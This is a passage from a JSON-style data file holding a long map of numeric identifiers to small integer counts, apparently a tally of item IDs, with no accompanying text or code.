108075":4,"107935":2,"107936":1,"108018":2,"112228":1,"112071":1,"107639":1,"89742":1,"88774":1,"104814":1,"3316":2,"22037":1,"108595":1,"108581":2,"108583":1,"90531":1,"90533":1,"68400":1,"28249":2,"28117":1,"30271":1,"107547":1,"89245":2,"23902":1,"107622":1,"108450":2,"64700":1,"91990":1,"107680":1,"66672":1,"30116":1,"88995":3,"101565":2,"106133":1,"107944":1,"112121":1,"112118":1,"86526":1,"112259":1,"62000":1,"108528":1,"68260":1,"108266":1,"68859":2,"10076":1,"22847":1,"112151":2,"105317":1,"28434":1,"89255":1,"64264":1,"108505":1,"108042":1,"86098":1,"107638":1,"64866":3,"89757":2,"90529":2,"9467":2,"92090":1,"17964":1,"2600":1,"244":1,"16766":1,"1235":3,"108584":2,"21109":1,"107460":1,"105073":1,"108586":1,"91121":1,"108405":1,"22371":1,"11287":1,"86780":2,"108292":1,"112478":1,"85585":1,"108395":1,"108399":1,"108400":2,"108403":1,"26279":1,"108339":2,"85606":1,"112343":2,"26519":2,"107500":1,"97529":1,"112308":1,"105686":1,"3567":1,"105849":1,"105914":2,"91942":3,"68758":1,"112397":2,"34599":1,"89492":1,"67926":1,"88810":1,"112471":1,"107937":1,"112498":1,"112472":1,"112073":2,"89358":1,"11755":1,"112607":2,"108943":1,"108941":2,"105949":1,"107612":1,"86224":1,"89218":1,"87077":1,"28372":3,"107560":2,"104188":2,"112224":1,"107922":1,"26802":1,"92212":1,"20370":1,"22528":1,"105713":1,"5402":1,"10713":3,"112737":1,"112738":2,"112735":2,"112736":1,"112725":1,"112773":1,"112712":3,"112292":3,"107912":1,"87036":1,"1777":1,"89800":1,"91999":1,"103268":1,"112338":1,"112529":1,"88857":1,"88627":1,"66590":1,"108340":1,"71625":1,"107563":2,"114283":1,"108868":1,"112639":2,"112249":1,"108575":1,"108684":1,"114355":2,"114333":1,"114348":1,"112321":2,"112324":1,"69072":1,"69402":1,"112576":1,"28238":2,"107753":2,"69149":1,"69102":1,"69500":2,"107785":1,"107786":1,"114324":1,"114305":1,"108885":1,"112344":1,"112300":1,"114523":1,"88933":1,"3726":1,"86032":1,"91958":1,"114489":1,"114468":1,"114466":3,"112560":1,"89352":1,"88338":1,"108447":1,"31448":1,"68800":3,"108516":1,"114312":1,"27999":2,"108343":2,"108875":1,"88829":1,"90443":1,"114511":1,"69343":1,"112295":1,"86732":1,"108477":1,"5941":2,"114924":2,"103279":1,"112419":1,"68257":1,"2318":1,"11962":1,"114464":1,"114956":2,"114488":1,"114483":3,"114484":2,"105352":1,"86810":1,"20871":1,"104925":1,"105168":1,"107493":1,"108114":3,"112548":2,"17233":1,"108824":1,"67905":1,"68480":1,"108116":1,"105711":1,"90643":1,"29798":1,"17005":1,"115631":1,"115047":2,"115048":1,"89445":2,"88793":1,"108341":2,"85067":2,"5525":1,"20998":1,"114992":2,"85943":1,"11839":1,"20949":1,"92317":1,"112468":1,"24686":1,"112496":1,"114374":2,"114529":1,"105702":1,"114303":2,"86258":1,"115012":1,"88854":1,"69497":1,"112271":3,"112272":2,"89745":1,"92079":1,"510":1,"90699":1,"18832":1,"112681":1,"71640":1,"2434":1,"69501":2,"89027":1,"88522":3,"115705":2,"115706":4,"107466":1,"115693":1,"115690":1,"57458":1,"88983":1,"107802":1,"108192":1,"28271":1,"90506":1,"92392":1,"112530":2,"20182":1,"89183":1,"54105":1,"22506":1,"71253":1,"13891":1,"107559":1,"104490":1,"29852":1,"2882":1,"69464":1,"112083":1,"31179":1,"112441":2,"114296":2,"5654":1,"3589":1,"106026":3,"90564":1,"106181":1,"106184":1,"114922":1,"30200":1,"68261":1,"108317":1,"116008":1,"115951":1,"105946":1,"114551":3,"108281":1,"108498":2,"19375":2,"88850":1,"106053":1,"107845":1,"66603":1,"85571":1,"90191":1,"90192":1,"23935":1,"90500":1,"108939":1,"22668":1,"89768":1,"116056":1,"115956":2,"28070":1,"91989":1,"106016":1,"108779":1,"112718":2,"112722":1,"115028":1,"115029":1,"115033":1,"115035":1,"115037":1,"115042":1,"115711":1,"115713":1,"115714":1,"115728":1,"115729":1,"115732":1,"115734":1,"115738":3,"71359":1,"115667":1,"115679":1,"112240":1,"88674":1,"107930":1,"108019":2,"108269":1,"114504":1,"68046":1,"68212":1,"28403":1,"105730":1,"112532":1,"93634":1,"14552":1,"68912":1,"115811":1,"86073":1,"108539":1,"115862":2,"115866":1,"116129":1,"116265":1,"116394":3,"115930":2,"115927":2,"116446":1,"116304":2,"116160":3,"116152":1,"116155":1,"115994":1,"64662":1,"116462":2,"108887":2,"20797":1,"112056":1,"11452":1,"67960":2,"116570":1,"115962":1,"104702":2,"69476":1,"108321":1,"108562":1,"112539":1,"86765":2,"67609":1,"107470":1,"68709":1,"105303":1,"107714":1,"116068":1,"112559":1,"20107":1,"107580":1,"116230":1,"116249":2,"89144":2,"116226":1,"14893":1,"85590":2,"53753":1,"61229":1,"114926":3,"116657":1,"116021":1,"116022":1,"115934":2,"115803":1,"112298":1,"116545":1,"115911":1,"115046":1,"115050":1,"64847":1,"92084":1,"69098":1,"115609":2,"66508":1,"108117":1,"53785":1,"87021":1,"20129":1,"107948":1,"69359":1,"114960":1,"108798":1,"116887":1,"92192":1,"64406":1,"114971":1,"14654":1,"9941":2,"30128":1,"115796":2,"116689":1,"116624":1,"116520":2,"116316":2,"19395":1,"112433":1,"116534":2,"105704":1,"116510":1,"116521":1,"116505":1,"112226":2,"92070":1,"18053":2,"18257":1,"26677":1,"117084":1,"117082":2,"116999":1,"116854":2,"116748":2,"114932":1,"105179":1,"116919":1,"69538":1,"30261":1,"68929":1,"104621":1,"90607":1,"89393":2,"86854":2,"116621":1,"116622":1,"108822":1,"68746":2,"90324":2,"114983":1,"27360":1,"114925":2,"105214":1,"105315":1,"114389":1,"108944":1,"115027":2,"112315":3,"114450":2,"71626":1,"107565":2,"12217":1,"88809":2,"117034":1,"116658":1,"116157":1,"115756":1,"115762":1,"116118":1,"90614":2,"92007":1,"104100":1,"116096":1,"116617":1,"116619":1,"116692":1,"112062":1,"106103":1,"104672":1,"5374":1,"6416":1,"92142":1,"116662":1,"116546":2,"116523":2,"116744":1,"116815":1,"117118":1,"117117":1,"116613":1,"116100":1,"116099":1,"116106":2,"116645":1,"14647":1,"116663":1,"86597":1,"26493":1,"116882":1,"117177":1,"117115":2,"116051":1,"115031":1,"114984":1,"114980":1,"114380":1,"114349":2,"114334":1,"108600":1,"88713":1,"68872":1,"68395":1,"117205":1,"116942":1,"116052":1,"9122":2,"114898":2,"2340":1,"117078":1,"116599":1,"117162":1,"112126":1,"15667":2,"104991":1,"116900":1,"116719":1,"116724":1,"116691":2,"116688":1,"116634":1,"115952":1,"115960":2,"116158":1,"88835":4,"114973":2,"114974":1,"114975":2,"85546":1,"88644":1,"116620":1,"88643":1,"87065":1,"114553":1,"114957":2,"117233":3,"116901":1,"104966":2,"114577":1,"115948":1,"115943":1,"115941":1,"115942":1,"115936":1,"115935":2,"115784":1,"44733":3,"68426":1,"28000":3,"68429":2,"88859":1,"112436":2,"112435":2,"107665":1,"116761":1,"116723":1,"116721":1,"117250":1,"116375":1,"114387":1,"112786":1,"68486":2,"68490":2,"68515":1,"31186":1,"27593":1,"26409":1,"26292":1,"62406":1,"44747":1,"25616":1,"23788":1,"21214":1,"10017":1,"6125":1,"88946":3,"114554":1,"115626":1,"105941":1,"108059":1,"112072":2,"114463":1,"28311":1,"68281":1,"86768":1,"88636":1,"88770":1,"88789":1,"88820":2,"90717":1,"108205":2,"108428":2,"112140":2,"112567":3,"116131":1,"108227":1,"112340":2,"86774":1,"107601":1,"114304":1,"114982":1,"89457":2,"107594":1,"92172":1,"86479":2,"114369":1,"117012":1,"117271":2,"117329":1,"88683":1,"118338":1,"115924":1,"115919":3,"117389":2,"19117":1,"105764":1,"112499":1,"114994":1,"118419":1,"108942":1,"104060":1,"117379":3,"116755":1,"115629":1,"112106":4,"108462":1,"108459":2,"108058":1,"91962":1,"68477":1,"89340":1,"89249":1,"89251":1,"89262":2,"88875":1,"88818":1,"69564":1,"64242":1,"108520":2,"108538":1,"112711":3,"115871":2,"116256":1,"108950":1,"22080":1,"116708":2,"116582":1,"116340":1,"116524":1,"116572":1,"115755":1,"117229":1,"114392":1,"118372":1,"30047":1,"69248":1,"89165":1,"108534":1,"108537":1,"112761":1,"116740":1,"118511":2,"118513":1,"116824":1,"114386":1,"116241":1,"116804":1,"108814":2,"68339":1,"86953":1,"115813":2,"118532":1,"116777":1,"106142":2,"5526":1,"118430":2,"116139":1,"116176":1,"104341":1,"104731":1,"86906":1,"118590":1,"112220":1,"104739":1,"116795":1,"106001":1,"118761":1,"118863":2,"86110":1,"116143":1,"118485":1,"103501":1,"112352":1,"118838":1,"115752":1,"117506":4,"116684":1,"67621":1,"106000":1,"117226":1,"108811":1,"108812":1,"116987":1,"118529":2,"116380":2,"117441":3,"118917":2,"118753":2,"118752":1,"115958":3,"91941":1,"105656":2,"106077":2,"107566":1,"117430":2,"116006":1,"104896":1,"89392":1,"117498":1,"18362":1,"69568":1,"118760":2,"24022":1,"117335":3,"108582":2,"117252":1,"117383":1,"86771":2,"117045":1,"30434":1,"90496":1,"86199":3,"92208":1,"92215":1,"108442":1,"118515":2,"117501":1,"117502":1,"112673":2,"108704":1,"115946":1,"118595":3,"9187":1,"30296":1,"105076":1,"112095":1,"112311":1,"118696":1,"69245":1,"118613":1,"118959":1,"116813":1,"69175":1,"92023":1,"118965":3,"119004":1,"30294":2,"111886":3,"111987":3,"105705":1,"18602":1,"118945":1,"118935":1,"118364":1,"117248":2,"90181":1,"89179":2,"89194":2,"118921":2,"118516":2,"89055":1,"90056":1,"89292":1,"88928":2,"116535":1,"116108":2,"115002":2,"69249":1,"114469":1,"108521":3,"16821":1,"117008":1,"116694":1,"118615":1,"44743":2,"59612":1,"19565":1,"92369":1,"107446":1,"115740":3,"107603":1,"118365":2,"104871":1,"9665":1,"116305":1,"19624":1,"104614":1,"108844":1,"106154":1,"117457":2,"104763":1,"104752":2,"95763":1,"108700":1,"117274":1,"108564":2,"116584":1,"18061":1,"116589":1,"117269":1,"116830":2,"116577":1,"107668":3,"118964":1,"119208":1,"119250":1,"105150":1,"88984":1,"118457":1,"20376":1,"43098":2,"18757":1,"105109":2,"90630":1,"112243":1,"26640":2,"108186":1,"69588":1,"119316":3,"119302":1,"119295":1,"119294":1,"119207":1,"118765":1,"116720":2,"116770":1,"118751":1,"116759":1,"118757":2,"90345":1,"86531":1,"115954":1,"17512":1,"11374":2,"68335":1,"114435":1,"106114":1,"112571":1,"116803":2,"118922":1,"69139":1,"112605":1,"18187":1,"118618":1,"118620":1,"119126":1,"112117":1,"86683":1,"119179":2,"118543":1,"119397":2,"117083":1,"118759":1,"119206":2,"119323":2,"119285":3,"26545":1,"119180":1,"119411":2,"119314":1,"108115":1,"13551":1,"24178":1,"118616":1,"118519":2,"63404":1,"96916":1,"117022":2,"28527":3,"69075":1,"119499":3,"69252":1,"117009":1,"116781":1,"118993":1,"119504":1,"119317":1,"119286":3,"21447":1,"108264":1,"112641":2,"116679":1,"69246":1,"69251":3,"119382":2,"119383":3,"25972":1,"117239":1,"119400":3,"104900":1,"28529":1,"117040":1,"89190":1,"116210":2,"119114":1,"89848":1,"115006":2,"115858":1,"26194":1,"118483":1,"117313":1,"108502":1,"115959":3,"108541":1,"63346":1,"106028":1,"89789":1,"119379":1,"116275":2,"89752":1,"112533":1,"116683":1,"85564":2,"115826":1,"22296":2,"86981":2,"119024":1,"108067":1,"114472":1,"115278":1,"119571":1,"107340":1,"118987":1,"105086":1,"105170":1,"105146":1,"115044":1,"24321":1,"30452":1,"68715":1,"86473":2,"104769":1,"115607":1,"106062":1,"114473":2,"117236":2,"116090":1,"116345":2,"116843":1,"116171":2,"117171":1,"117191":1,"117190":1,"117193":1,"112141":1,"118377":2,"104233":1,"105736":1,"88709":1,"108518":3,"112617":1,"108499":2,"114437":1,"30064":1,"117338":1,"108934":1,"116800":1,"116742":1,"115928":1,"119321":1,"112100":1,"119509":1,"69133":1,"88666":1,"114516":1,"105898":1,"107584":1,"116923":1,"117402":1,"89296":1,"112542":1,"112555":1,"119525":1,"119606":2,"119271":2,"119214":1,"119137":1,"117014":1,"112074":1,"12685":1,"119772":1,"25927":1,"348":1,"60886":1,"118479":1,"117077":1,"108573":2,"112739":1,"112758":1,"119457":1,"116609":1,"119918":1,"115922":2,"119583":2,"88803":1,"69548":1,"69547":1,"63499":2,"115013":1,"108057":1,"114509":2,"112244":1,"90697":1,"116499":1,"118429":1,"120074":1,"120069":1,"120067":1,"119852":1,"119611":1,"119600":1,"119481":1,"90309":1,"114902":1,"89828":1,"117344":1,"24289":1,"112137":1,"117146":1,"108258":1,"20268":1,"9241":1,"2033":1,"16601":1,"69062":1,"119001":2,"105660":1,"119283":1,"119436":2,"118676":2,"116276":1,"69060":1,"116062":1,"117005":1,"118705":1,"118663":2,"108657":2,"117404":1,"114652":1,"114852":1,"119111":1,"18956":1,"119968":1,"120225":2,"120224":2,"90348":2,"86878":1,"120106":1,"120226":1,"120223":1,"120212":2,"120193":1,"120192":1,"120188":1,"120177":1,"88562":1,"114459":1,"86645":1,"105208":1,"114401":1,"105350":1,"119235":1,"89641":1,"116071":1,"119129":1,"108507":1,"108506":1,"119951":1,"120185":1,"105047":1,"92248":1,"112319":1,"115628":1,"6561":1,"114576":1,"112631":1,"88541":2,"88573":1,"120491":1,"101407":1,"67825":1,"108848":1,"91921":1,"114525":1,"117406":1,"117412":1,"112094":1,"66148":1,"119141":1,"20079":1,"119151":1,"90503":1,"12952":1,"108526":1,"100555":1,"107997":1,"116856":1,"119908":1,"120462":2,"119717":1,"104238":1,"27740":2,"119306":1,"120042":1,"120052":1,"112731":1,"120448":3,"108544":1,"120432":2,"120440":1,"119696":2,"112294":2,"112128":2,"118075":1,"108963":1,"71272":1,"120447":4,"112054":2,"92252":1,"114470":1,"116630":1,"117253":1,"120137":1,"90283":1,"119714":1,"105868":2,"108397":1,"119988":1,"108384":1,"28160":1,"120128":1,"119475":1,"63235":1,"105986":1,"120602":1,"119375":1,"107568":1,"119584":1,"5824":1,"120609":1,"115597":1,"116659":3,"105902":1,"6581":1,"108819":1,"89765":1,"120671":2,"118343":1,"108406":1,"5552":1,"118614":2,"117293":2,"120784":1,"120742":1,"116333":1,"6580":1,"115767":2,"120431":1,"120603":1,"106437":1,"112784":1,"107748":1,"121123":1,"120865":2,"120866":2,"66330":2,"16139":1,"112079":1,"115869":1,"119790":1,"68366":1,"118541":2,"109848":1,"115831":2,"118626":1,"105859":1,"115011":1,"96184":1,"114968":2,"91851":1,"116156":1,"120817":1,"115781":1,"116211":1,"119437":1,"119458":1,"120950":1,"64267":1,"2510":1,"12759":1,"120984":1,"119223":1,"115340":1,"112717":1,"108304":1,"120540":1,"104795":1,"117431":1,"117474":2,"119905":2,"120298":1,"120770":1,"10298":1,"114637":1,"115758":1,"53849":2,"120902":1,"119880":1,"105669":1,"26634":1,"120685":1,"11293":1,"90454":1,"116826":1,"117210":1,"121127":1,"118217":1,"121929":1,"116290":2,"116251":3,"116252":1,"119249":1,"121911":1,"121833":1,"114552":1,"90598":1,"97157":1,"9488":1,"26442":1,"63391":1,"89394":1,"115965":1,"119333":1,"30406":1,"91927":1,"68808":1,"89766":1,"86740":1,"116078":1,"119679":1,"22643":2,"116063":1,"121832":1,"11908":1,"116144":2,"119732":1,"119734":1,"122221":1,"120483":1,"122194":1,"88701":2,"108490":1,"108599":1,"108615":1,"112491":1,"112493":1,"112618":1,"112635":1,"112637":1,"114579":1,"120428":1,"68491":1,"104895":1,"106057":1,"122253":1,"22509":1,"91924":1,"95439":2,"97644":1,"97958":1,"98173":1,"101402":1,"103684":2,"104774":1,"104860":1,"104898":1,"105215":1,"105247":1,"106146":1,"107444":1,"108133":1,"112402":1,"112462":1,"112654":1,"112653":1,"114937":1,"114936":2,"116346":2,"116516":2,"116551":1,"116552":1,"116569":1,"116664":1,"116665":1,"117119":2,"117163":1,"117169":1,"117176":1,"117183":1,"117185":2,"117202":2,"119752":1,"119753":2,"119901":1,"120149":1,"120151":1,"120135":1,"120456":1,"120634":2,"120633":1,"121439":2,"122022":1,"122037":1,"122030":1,"122053":1,"114289":1,"116739":1,"92141":1,"121371":1,"120247":1,"22353":1,"121451":1,"121366":2,"118684":1,"122345":1,"23704":1,"7798":1,"104643":1,"107949":1,"107974":1,"108009":1,"118585":1,"104897":1,"121432":1,"97907":1,"121150":3,"120187":1,"69478":2,"119726":1,"115957":2,"122442":1,"119995":2,"119322":2,"119429":1,"115902":1,"116202":2,"121773":1,"107947":1,"118486":1,"118521":1,"119105":1,"121229":1,"121306":1,"92010":2,"117322":2,"118668":1,"121354":1,"122013":1,"122049":1,"122048":1,"122059":1,"122072":2,"122074":1,"122078":1,"122081":1,"121348":1,"122452":1,"119557":1,"23094":1,"122050":1,"121385":1,"104489":1,"114300":2,"107831":1,"119587":2,"119535":3,"119827":2,"112179":1,"112564":1,"112656":1,"112658":1,"112691":1,"114370":1,"114977":1,"118754":1,"119745":1,"119930":2,"120631":1,"120728":2,"121817":1,"118337":2,"116242":1,"29438":1,"90452":1,"90649":1,"107804":1,"122085":1,"114298":1,"68754":1,"120753":1,"122012":2,"69354":1,"69417":1,"119415":2,"117275":2,"116059":1,"118818":2,"122026":1,"106045":1,"122639":1,"122615":1,"116775":1,"116746":1,"90603":1,"106112":1,"112173":2,"17410":1,"116788":1,"119269":3,"62050":1,"116995":1,"119270":2,"23485":1,"17221":1,"26063":1,"106136":1,"121187":2,"92335":1,"116996":1,"120264":1,"116810":1,"116639":1,"24899":1,"122699":1,"89844":1,"43360":1,"20745":1,"119167":1,"13020":2,"18411":1,"116718":1,"116560":1,"116191":1,"119022":1,"114555":3,"122736":1,"117493":1,"115623":1,"116812":1,"119148":1,"121413":2,"69560":1,"121802":1,"116727":1,"71276":1,"121412":3,"116629":2,"71251":1,"105979":1,"120258":2,"86725":1,"122713":1,"8438":1,"105353":1,"22998":1,"106043":1,"119142":1,"8489":1,"120257":3,"104505":1,"108037":1,"115872":1,"121144":1,"10463":1,"107955":1,"120951":1,"122349":1,"118230":1,"116809":1,"92254":1,"13033":1,"66122":1,"1846":1,"122192":1,"86204":2,"106051":2,"120587":1,"123032":2,"69265":3,"112250":1,"122877":1,"118610":1,"118611":1,"118647":1,"121250":1,"89730":1,"120100":1,"120937":1,"120948":1,"27704":1,"116752":1,"106086":1,"71630":1,"122829":1,"121419":1,"27977":1,"121341":1,"116834":1,"119677":1,"123074":1,"108660":1,"116889":1,"122440":3,"108228":1,"122616":1,"121857":1,"119875":1,"120261":1,"123186":2,"112186":1,"27447":1,"107308":1,"123188":4,"123185":2,"88632":2,"114431":1,"120731":1,"120864":1,"119150":1,"119704":1,"117156":2,"122300":2,"119376":1,"119450":1,"104352":1,"119556":1,"119697":1,"119796":1,"120549":1,"123108":1,"123279":1,"123321":1,"43105":1,"116649":2,"122907":1,"86383":1,"120124":1,"120895":1,"121102":1,"104674":1,"116784":1,"120889":1,"122218":1,"89450":1,"68572":1,"86057":1,"90621":1,"104772":1,"121928":1,"120541":1,"105068":1,"119054":2,"115790":1,"122058":1,"121818":2,"123387":1,"29907":1,"121318":1,"121376":1,"122869":1,"121415":1,"119395":1,"119404":1,"104629":1,"90413":2,"119419":1,"123452":2,"112732":1,"92048":1,"122088":1,"112733":1,"112730":1,"121775":1,"123286":1,"108512":2,"89468":1,"114492":1,"88760":1,"110216":1,"88740":1,"117246":1,"117342":2,"23714":2,"97155":1,"97148":1,"122970":1,"117492":1,"122606":2,"122898":1,"112444":1,"69254":1,"112409":1,"89047":1,"123082":2,"123081":1,"122949":1,"115556":1,"108433":1,"123733":1,"112552":1,"120960":1,"123681":1,"118802":1,"121239":1,"108608":1,"112599":1,"105218":1,"122923":1,"116855":1,"118583":1,"105854":1,"104200":1,"121021":1,"116344":1,"118580":1,"118584":1,"108350":1,"118710":1,"120299":1,"104195":1,"114965":1,"114963":1,"112643":1,"112624":2,"86484":1,"104721":1,"108524":1,"108525":1,"108532":1,"108535":1,"121251":1,"91922":1,"118960":1,"117225":1,"112601":1,"121279":1,"18055":1,"123717":1,"122341":1,"122985":2,"123771":1,"123519":1,"121799":1,"120619":1,"69535":2,"122248":1,"123334":1,"116667":1,"108763":1,"123434":2,"112580":1,"116661":1,"123389":1,"123494":2,"108208":1,"112218":1,"118055":2,"118313":1,"123229":1,"122984":1,"122637":2,"118488":1,"118867":1,"118825":1,"118577":1,"117513":1,"105862":1,"122574":1,"123287":2,"6651":1,"112685":1,"120859":1,"123017":1,"117408":2,"123778":1,"88523":1,"119588":1,"108081":1,"123533":1,"23914":1,"123874":1,"108119":1,"118642":1,"121353":1,"122100":1,"116358":1,"119112":1,"112720":1,"112714":1,"120968":1,"53888":1,"119925":1,"121326":1,"119658":1,"123176":2,"121847":1,"68695":2,"28463":1,"123178":1,"123754":1,"123179":1,"105845":1,"116886":1,"119256":2,"123789":3,"124224":1,"30405":1,"88708":2,"89927":2,"121463":2,"118368":1,"120453":1,"121208":1,"105098":1,"107733":1,"124138":1,"2150":1,"2263":1,"53802":1,"123791":1,"114367":1,"60302":1,"123953":1,"20923":1,"104293":1,"123626":1,"120798":1,"104206":1,"117228":1,"123682":1,"103577":1,"105250":1,"117316":1,"123503":1,"120825":1,"107747":1,"123803":1,"122801":1,"112424":1,"123896":1,"123880":1,"107734":1,"123688":1,"68484":1,"90657":1,"117391":1,"122183":1,"121459":1,"108688":1,"121449":1,"115674":1,"122854":1,"117222":1,"105837":1,"105835":1,"123804":1,"121460":2,"123909":2,"123683":1,"123897":1,"122181":1,"119344":1,"122473":1,"5430":1,"116049":1,"116128":1,"89236":1,"123018":1,"121471":1,"89473":1,"106029":2,"86523":1,"124257":1,"124213":2,"124161":1,"123872":1,"123870":1,"123654":1,"118502":1,"123672":1,"123651":1,"124198":1,"124229":1,"124131":1,"122472":2,"120979":1,"120837":1,"117461":1,"117068":1,"117104":1,"112400":2,"88595":1,"86867":1,"86245":1,"83553":1,"67964":1,"123565":1,"120495":1,"121795":1,"123201":1,"108757":1,"105886":1,"107586":1,"69090":1,"124363":1,"124072":1,"122838":1,"122981":1,"123008":1,"122681":1,"121852":1,"122272":1,"121489":1,"121794":1,"121149":1,"120267":1,"119624":1,"119502":1,"119156":2,"119261":1,"118542":2,"115656":1,"116334":1,"123742":1,"124287":1,"124105":1,"123700":1,"122540":1,"122536":1,"122526":1,"122425":1,"119784":1,"119785":1,"120018":2,"107499":1,"26128":1,"108690":1,"119971":2,"122023":1,"122255":1,"124384":1,"124385":2,"4407":1,"122591":1,"120816":2,"24420":1,"116519":1,"116793":2,"122810":1,"117189":1,"122831":1,"123846":1,"122830":1,"124171":1,"120292":1,"120668":2,"120669":1,"68156":1,"116508":1,"121360":2,"123965":1,"107913":1,"124312":1,"124313":1,"119605":1,"115007":2,"118239":1,"124034":1,"119898":1,"110371":1,"122935":1,"114391":1,"92187":1,"108839":1,"60790":1,"121278":1,"124304":1,"123899":2,"123729":1,"120584":1,"123570":1,"105768":1,"123657":1,"115049":1,"122825":1,"123906":2,"92074":1,"86380":1,"123916":1,"123915":1,"122847":1,"123774":1,"105885":1,"86052":2,"119487":1,"119512":1,"120263":2,"122746":1,"122747":1,"123950":1,"123459":1,"120812":1,"123710":2,"43329":1,"120636":1,"124233":1,"122822":1,"6130":1,"112563":1,"103561":1,"90417":1,"120036":1,"86734":1,"114399":1,"124383":1,"116507":1,"117161":1,"90685":1,"108070":1,"104518":1,"122235":1,"123288":2,"124324":1,"120017":1,"120233":1,"120616":1,"116104":1,"119857":1,"114295":1,"122438":1,"68773":1,"86142":1,"123083":1,"124502":1,"90361":1,"23322":1,"64839":1,"121801":1,"114575":1,"116233":1,"116234":1,"116648":1,"124260":1,"124094":1,"124098":2,"124298":1,"124276":3,"124267":1,"124102":1,"123928":1,"119873":1,"92387":1,"116153":1,"124259":1,"124103":1,"117036":1,"124277":1,"116178":1,"116197":2,"112430":1,"26230":1,"118603":1,"118212":1,"123933":2,"86684":1,"112429":1,"119202":1,"120686":2,"124627":1,"119268":1,"20216":1,"106820":1,"124477":1,"124297":1,"115863":1,"122646":1,"115818":1,"119435":1,"66606":1,"123768":2,"105999":1,"89009":1,"16144":1,"122447":1,"122504":1,"20125":1,"122448":1,"90381":1,"122379":1,"122429":1,"4031":1,"22679":1,"90389":1,"119683":1,"86112":1,"112199":1,"123534":1,"120863":1,"112690":1,"9151":1,"642":1,"117227":1,"121079":1,"123020":1,"116200":1,"124444":1,"121007":1,"116141":1,"114299":1,"101414":1,"124090":1,"122076":2,"18839":1,"123000":1,"118962":2,"121295":1,"120662":1,"124124":1,"124120":2,"116274":1,"99849":1,"124755":1,"123129":1,"123128":1,"124790":1,"124567":1,"121344":1,"86033":1,"28466":1,"69111":1,"108935":1,"124555":1,"122273":1,"124036":1,"124037":1,"121392":1,"114329":2,"124681":1,"123905":2,"112716":1,"123773":1,"116179":3,"123218":1,"124035":1,"23929":1,"119680":1,"116166":1,"124133":1,"122432":1,"53895":1,"112258":1,"69267":1,"105772":1,"112230":1,"81440":1,"18573":1,"114487":2,"124904":1,"115848":1,"105871":4,"121404":1,"60076":1,"121146":1,"125049":1,"125054":1,"124653":1,"124657":1,"124564":3,"124493":2,"124331":1,"124330":1,"124083":1,"121864":2,"124994":2,"125037":2,"24921":1,"23646":1,"23647":1,"64630":1,"64745":1,"64783":1,"104042":1,"89568":1,"100561":1,"124860":1,"43256":1,"107690":1,"124884":1,"124936":1,"124664":1,"124665":1,"123692":1,"123790":1,"123825":1,"123827":1,"116681":1,"121191":1,"124283":1,"125126":1,"112132":1,"123400":1,"118050":5,"124467":1,"124061":1,"119909":2,"122254":1,"123127":1,"43157":1,"43126":1,"25735":1,"64229":1,"28417":1,"29270":1,"86496":1,"86578":1,"86874":1,"89072":1,"90488":1,"92160":1,"100913":1,"100956":1,"103663":1,"104782":1,"89495":1,"112524":1,"88937":1,"112152":1,"121405":1,"123224":1,"124917":1,"21783":1,"17239":1,"116937":1,"124456":1,"120702":2,"64615":1,"123413":1,"125415":1,"125427":1,"122047":1,"124914":2,"116765":1,"114453":1,"105349":1,"112065":1,"119265":1,"18598":1,"116757":1,"118009":1,"119518":1,"115624":1,"119577":1,"120882":1,"122839":1,"121793":1,"26702":1,"108448":1,"105690":1,"108454":1,"117403":1,"105326":1,"108644":1,"89323":1,"105343":1,"108043":1,"112061":1,"86447":1,"114426":1,"69339":1,"124970":3,"119407":1,"114537":2,"121096":2,"117433":1,"115807":1,"116946":1,"124780":1,"124220":1,"124149":1,"28122":1,"124122":1,"123873":1,"112531":1,"22412":1,"125297":2,"124196":1,"92186":1,"116981":1,"116372":1,"112715":1,"104530":1,"28269":1,"17096":1,"92176":1,"90526":1,"117232":1,"89552":2,"119816":1,"112747":1,"125410":1,"86128":1,"124117":1,"104720":1,"125223":1,"105054":1,"105345":1,"108815":1,"112059":1,"112087":1,"112312":1,"118870":1,"114536":3,"115655":1,"116935":1,"119631":2,"119629":1,"123947":1,"105358":1,"112113":1,"107817":1,"24061":1,"11800":1,"86756":1,"108307":1,"115753":1,"117504":1,"11259":1,"122951":1,"124910":1,"124919":1,"125369":2,"68944":1,"123515":1,"119232":1,"105891":1,"124230":1,"90707":1,"122031":1,"88576":1,"62138":1,"64641":1,"62137":1,"64613":1,"94363":1,"88515":1,"88543":1,"108717":1,"88511":1,"88512":1,"24468":1,"119098":1,"122490":1,"125102":1,"125110":1,"125371":2,"125300":1,"125256":1,"125310":1,"125277":1,"124733":1,"125163":1,"125240":1,"112242":1,"112241":1,"122097":1,"122082":1,"69511":1,"90546":1,"90549":1,"43130":1,"64199":1,"124452":1,"125043":1,"125042":1,"125370":1,"112082":2,"125014":2,"116343":1,"122093":1,"118907":1,"121863":1,"125039":2,"124995":2,"125040":2,"124644":1,"125273":1,"125278":1,"116509":2,"19986":1,"116678":1,"107607":1,"120197":1,"124022":1,"121240":2,"123574":1,"123599":1,"123619":1,"124598":1,"124642":1,"124643":1,"123883":2,"122882":1,"116253":1,"124300":1,"124284":1,"125677":1,"116248":1,"116255":1,"121861":1,"19216":1,"27947":1,"105850":1,"114993":1,"114995":1,"114997":1,"114998":2,"107576":1,"124392":1,"121467":1,"120438":2,"120682":2,"124843":1,"118517":1,"120118":1,"120122":1,"118193":1,"121878":1,"106850":1,"116237":1,"92236":1,"124835":1,"121304":1,"68445":1,"106117":1,"122919":1,"125766":3,"124506":1,"121821":1,"121248":1,"124074":1,"6621":1,"91657":1,"116536":1,"120300":1,"123900":1,"115718":1,"123911":2,"123406":1,"119171":1,"123684":2,"123912":2,"120820":1,"125737":1,"22147":1,"88815":1,"88827":1,"125105":1,"125788":1,"104388":1,"122080":1,"105041":1,"92190":1,"94533":1,"7719":1,"20439":1,"22356":1,"125119":2,"124905":1,"124551":1,"124561":1,"30122":1,"30126":1,"124968":3,"120955":1,"123800":1,"123798":1,"123799":1,"123625":2,"123368":2,"123367":2,"123369":1,"124231":1,"122634":1,"105962":1,"108071":1,"125218":1,"108279":1,"122994":1,"120839":1,"120656":1,"125660":1,"123736":1,"12017":1,"116180":1,"125385":1,"117319":1,"121241":1,"124499":1,"123856":1,"124646":1,"122463":1,"112556":1,"112398":1,"122942":1,"124771":1,"124768":1,"117477":1,"117478":1,"123750":1,"124753":1,"125207":1,"124671":1,"124857":2,"124957":1,"68705":1,"89636":1,"105788":1,"107835":1,"121660":1,"120973":1,"120810":1,"120809":1,"68026":1,"89977":2,"105827":1,"117476":1,"117535":1,"22656":1,"4326":1,"10293":1,"108591":1,"121410":1,"108738":1,"5656":1,"18907":1,"21450":1,"27337":1,"122446":1,"122533":1,"116291":1